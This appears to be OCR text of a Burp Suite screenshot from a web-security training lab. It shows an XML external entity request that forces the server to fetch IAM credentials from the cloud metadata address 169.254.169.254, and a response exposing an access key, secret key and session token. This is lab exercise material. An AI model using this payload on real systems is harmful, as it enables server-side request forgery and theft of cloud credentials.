 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - li...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
9 × 10 × 12 × 13 × +
Send Cancel < > Target: https://0aa3005103bdcb82df1301f8007d00e0.web-security-aca... HTTP/2
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept: */*
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005103bdcb82df1301f8007d00e0.web-s
ecurity-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin:
https://0aa3005103bdcb82df1301f8007d00e0.web-s
ecurity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY ssrf SYSTEM
"http://169.254.169.254/latest/meta-data/
iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
21 &ssrf;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":
"2025-04-25T15:33:48.204628235Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"o5Zdi9Q7vBLJonM8eyDI",
12 "SecretAccessKey":
"mDKM2ClC8s2K50G0aE7gsnbm3KgVQ1duA8ZFIGX0
",
13 "Token":
"poucgP0M6AALHQSpb2nvfhgoT8ToY0YPiSj6Z2Va
kwl2hpa3YLnePips0RS4q0jTp7tJWj1h1Et8JJKJ1
NZ7KsIRQsRmSbj1vYR10PtKD48c9mdY9NnWj1F6xN
18nZRS2oQP4I6PhRDpESLpwEf6BMN1A8rGHiEGmot
4uyrTss0mCS3HF0dqks0adXBi1w1PeWm8o3rWoBvR
3xVVXqBMghFkzBoAkp7yRzg1r1zzucNcsmp8iVvjJ
F5LBfkiuand",
14 "Expiration":
"2031-04-24T15:33:48.204628235Z"
15 }
16 "
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 677 bytes | 304 millis
Event log (22) All issues (380) Memory: 363.2MB